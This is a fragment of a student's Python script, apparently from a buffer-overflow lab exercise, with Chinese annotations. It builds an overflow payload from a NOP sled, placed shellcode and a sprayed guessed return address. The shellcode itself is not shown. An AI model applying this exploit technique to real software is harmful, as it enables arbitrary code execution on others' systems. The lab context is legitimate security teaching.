 25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 # &buffer = 0xffffd288
31 #
32 start = 517-len(shellcode)               # Change this number
33 content[start:start + len(shellcode)] = shellcode
34
35 # Decide the return address value
36 # and put it somewhere in the payload
37 ret    = 0xffffd288 + 300   # Change this number
38 ret = &buffer + 某个值，这个值保证ret到时候函数返回到NOP指令上
39 # Use 4 for 32-bit address and 8 for 64-bit address
40 for i in range(0,60): 大规模覆盖，总会覆盖到真正的RET
41         offset = i*4
42         content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
43 ##################################################################